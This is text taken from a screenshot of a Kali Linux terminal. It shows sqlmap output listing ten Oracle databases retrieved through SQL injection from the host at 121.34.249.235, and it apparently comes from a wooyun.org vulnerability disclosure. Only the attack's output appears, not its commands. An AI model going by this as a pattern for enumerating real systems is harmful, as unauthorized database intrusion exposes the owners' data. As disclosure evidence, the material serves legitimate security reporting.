 root@kali: ~
File Edit View Search Terminal Help
[12:13:39] [INFO] retrieved: OLAPSYS
[12:13:40] [INFO] retrieved: SYS
[12:13:40] [INFO] retrieved: SYSTEM
[12:13:41] [INFO] retrieved: XDB
available databases [10]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] INTER
[*] LBACSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[12:13:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[12:13:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
121.34.249.235'
[*] shutting down at 12:13:41
www.wooyun.org
root@kali:~#